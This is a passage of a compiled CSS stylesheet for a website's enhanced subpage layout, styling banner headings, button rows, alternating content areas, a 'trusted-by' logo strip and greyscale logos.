  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button, .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper form input.buttons[type="submit"], form .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper input.buttons[type="submit"] { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 12.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 auto 150px; max-width: 1100px; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button, .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper form input.buttons[type="submit"], form .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper input.buttons[type="submit"] { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area { padding: 2.22222rem; background-color: #fff; }

.enhanced-subpage-wrapper .additional-content-area p { color: #666; }

.enhanced-subpage-wrapper .additional-content-area p strong { color: #0d1b33; }

.enhanced-subpage-wrapper .additional-content-area h1, .enhanced-subpage-wrapper .additional-content-area .sub-banner #sub-banner-container > *, .sub-banner .enhanced-subpage-wrapper .additional-content-area #sub-banner-container > *, .enhanced-subpage-wrapper .additional-content-area h2, .enhanced-subpage-wrapper .additional-content-area h3, .enhanced-subpage-wrapper .additional-content-area h4 { font-weight: 700; }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #f9f9f9; }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .additional-content-area { padding: 4.44444rem 0; } }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.trusted-by { display: none; }

@media print, screen and (min-width: 64em) { .trusted-by { display: block; padding: 1.94444rem 0; text-align: center; }
  .trusted-by strong { color: #0d1b33; font-size: 1rem; margin-bottom: 1.66667rem; } }

/*======================================= Custom Site Styles =======================================*/
img.logo { -webkit-filter: grayscale(100%); filter: grayscale(100%); }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
